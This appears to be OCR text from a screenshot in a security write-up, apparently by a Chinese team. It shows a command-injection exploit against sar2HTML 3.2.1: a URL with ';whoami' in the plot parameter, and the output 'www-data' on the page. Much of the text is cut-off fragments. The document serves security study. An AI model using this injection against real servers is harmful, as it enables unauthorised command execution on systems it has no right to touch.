 192.168.9.160/sar2HTML/index.php?plot=;whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECT
1. Use sar2a
Dow
sar2
Unta
For
For
It wil
unde
Click
repo
Or s
prom
公众号 · SecNL安全团队